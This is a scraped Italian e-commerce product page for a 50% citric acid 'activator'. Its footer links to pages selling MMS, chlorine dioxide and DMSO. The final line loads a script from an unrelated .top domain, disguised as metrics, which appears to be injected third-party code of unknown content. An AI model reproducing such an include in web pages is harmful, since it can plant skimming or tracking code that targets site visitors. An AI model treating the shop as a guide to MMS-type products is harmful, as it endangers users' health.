1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;73&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-small_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-cart_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-home_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-medium_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-large_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-small_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-home_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/73-large_default\/agualab-acido-citrico-50-140-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Agualab Acido Citrico 50% (140 ml) Agualab - 1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;73&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:15.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" role="tabpanel"><div class="product-manufacturer"> <label class="label">Marca</label> <span> <a href="https://www.cloritodesodio.eu/it/brand/3-agualab">Agualab</a> </span></div><div class="product-reference"> <label class="label">Riferimento </label> <span itemprop="sku">0781584309764</span></div><div class="product-quantities"> <label class="label">In magazzino</label> <span data-stock="773" data-allow-oosp="0">773 Articoli</span></div><div class="product-out-of-stock"></div></div><div class="tab-pane fade in" id="attachments" role="tabpanel"> <section class="product-attachments"><p class="h5 text-uppercase">Scarica</p><div class="attachment"><h4><a href="//www.cloritodesodio.eu/it/index.php?controller=attachment&id_attachment=9">FDS - Ácido cítrico 50%</a></h4><p></p <a href="//www.cloritodesodio.eu/it/index.php?controller=attachment&id_attachment=9"> Scarica (651.12k) </a></div> </section></div></div></div></div></div></div><div class="gsr-clr_20"></div> <a name="anchorReview" id="anchorReview"></a><div id="gsr" class="list-review"> <span class="title"><i class="fa fa-star"></i>&nbsp;Recensioni</span><div class="clr_10"></div><p> <a class="fancybox.ajax" id="reviewTabForm" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&sAction=display&sType=review&iPId=45&iCId=0&sURI=%2Fit%2Facido-citrico%2F45-agualab-acido-citrico-50-140-ml-0781584309764.html&btKey=72cd824944fb75f383ad216ffa033213" rel="nofollow">Siate il primo a fare una recensione !</a></p> <script type="text/javascript">bt_aFancyReviewTabForm.selector='a#reviewTabForm';bt_aFancyReviewTabForm.hideOnContentClick=false;bt_aFancyReviewTabForm.beforeClose='https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html';</script> </div>  <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":45,"name":"agualab-acido-citrico-50-140-ml","category":"acido-citrico","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Facido-citrico%2F45-agualab-acido-citrico-50-140-ml-0781584309764.html","price":1590});}});</script> <div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.cloritodesodio.eu/73-large_default/agualab-acido-citrico-50-140-ml.jpg" alt="Agualab Acido Citrico 50% (140 ml) Agualab - 1" title="Agualab Acido Citrico 50% (140 ml) Agualab - 1" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p><span style="font-size:11pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;" id="docs-internal-guid-be0c857b-7fff-215f-16a6-978bac4d9ecb">Attivatore di acido citrico 140 ml è al 50% di grado alimentare. Viene utilizzato come attivatore.</span></p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask nomargin "><ul class="product-images js-modal-product-images"><li class="thumb-container"> <img data-image-large-src="https://www.cloritodesodio.eu/73-large_default/agualab-acido-citrico-50-140-ml.jpg" class="thumb js-modal-thumb" src="https://www.cloritodesodio.eu/73-home_default/agualab-acido-citrico-50-140-ml.jpg" alt="Agualab Acido Citrico 50% (140 ml) Agualab - 1" title="Agualab Acido Citrico 50% (140 ml) Agualab - 1" width="250" itemprop="image"></li></ul></div> </aside></div></div></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Prodotti</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3206" data-toggle="collapse"> <span class="h3">Prodotti</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_3206" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/it/offerte" title="Our special products"> Offerte </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/it/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/it/piu-venduti" title="Più venduti"> Più venduti </a></li><li> <a id="link-custom-page-acquista-biossido-di-cloro-1" class="custom-page-link" href="https://www.cloritodesodio.eu/it/13-biossido-di-cloro" title=""> Acquista biossido di cloro </a></li><li> <a id="link-custom-page-acquista-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/it/15-mms" title=""> Acquista MMS </a></li><li> <a id="link-custom-page-acquista-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/it/17-dmso" title=""> Acquista DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">La nostra azienda</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_40685" data-toggle="collapse"> <span class="h3">La nostra azienda</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_40685" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/1-spedizione" title="I nostri termini e condizioni di spedizione"> spedizione </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/2-avviso-legale" title="Avviso legale del web"> Avviso legale </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/3-termini-e-condizioni" title="I nostri termini e condizioni"> Termini e condizioni </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/4-riguardo-a-noi" title="Per saperne di più su di noi"> Riguardo a noi </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/5-pagamento-sicuro" title="Tutti i metodi utilizzati nel nostro negozio online sono completamente sicuri."> pagamento sicuro </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/contattaci" title="Si può usare il nostro modulo per contattarci"> Contattaci </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/it/account" rel="nofollow"> Il tuo account </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Il tuo account</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/it/dati-personali" title="Informazioni personali" rel="nofollow"> Informazioni personali </a></li><li> <a href="https://www.cloritodesodio.eu/it/cronologia-ordini" title="Ordini" rel="nofollow"> Ordini </a></li><li> <a href="https://www.cloritodesodio.eu/it/buono-ordine" title="Note di credito" rel="nofollow"> Note di credito </a></li><li> <a href="https://www.cloritodesodio.eu/it/indirizzi" title="Indirizzi" rel="nofollow"> Indirizzi </a></li><li> <a href="https://www.cloritodesodio.eu/it/buoni-sconto" title="Buoni" rel="nofollow"> Buoni </a></li><li> <a href="//www.cloritodesodio.eu/it/module/ps_emailalerts/account" title="I miei avvisi"> I miei avvisi </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Informazioni negozio</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Chiamaci: <span>+34 952 478 613 - +34 659 796 328</span> <br> Scrivici: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/it/negozi">Informazioni negozio</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Ciao!!","Hai qualche dubbio?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/it/contattaci';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"Come vorresti contattarci?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Contatto",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Per favore immetti il ​​tuo numero di telefono<br /> e ti chiameremo presto",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/it/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Software di Ecommerce di PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-f903cf198.js.pagespeed.jm.OrEPxnrWQq.js"></script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>